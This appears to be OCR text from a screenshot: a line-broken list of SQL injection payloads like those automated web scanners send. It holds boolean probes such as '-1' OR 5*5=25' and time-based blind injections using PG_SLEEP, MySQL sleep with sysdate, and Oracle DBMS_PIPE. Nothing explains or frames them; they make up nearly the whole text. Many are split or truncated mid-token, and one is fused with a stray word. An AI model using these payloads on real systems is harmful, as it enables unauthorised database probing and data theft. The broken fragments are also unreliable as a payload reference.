
-1' OR 5*5=26 or
-1' OR 5*5=25 or
'PmztS1gS'='
'mapCXacI'='
@@6tJKP
-1" OR 5*5=26 or
"EnG2vPAW"="
1-1)) OR 707=
-1" OR 5*5=25 or
(SELECT 707 FROM
"bZzrin45"="
PG_SLEEP(15))--
1-1) OR 178=
(SELECT 178 FROM
PG_SLEEP(15))--
1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(9
Bangladesh0'XOR(if(now()=sysdate(),slee
-1' OR 5*5=26 or
@@ZQ72G
'A035DPLC'='
-1" OR 5*5=26 or
"xA63RCsc"="
10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z
-1" OR 5*5=25 or
"THxIplqf"="
1-1) OR 997=
1-1 OR 870=(SELECT
(SELECT 997 FROM
870 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
-1' OR 5*5=26 or
if(now()=sysdate(),sleep(15),0)
'sc2r1auf'='
-1' OR 5*5=25 or
'PmztS1gS'='
@@fJ3hH
-1" OR 5*5=26 or
"kbrDEBVL"="
1-1)) OR 737=
-1" OR 5*5=25 or
(SELECT 737 FROM
"EnG2vPAW"="
PG_SLEEP(15))--
1-1) OR 35=(SELECT
35 FROM
PG_SLEEP(15))--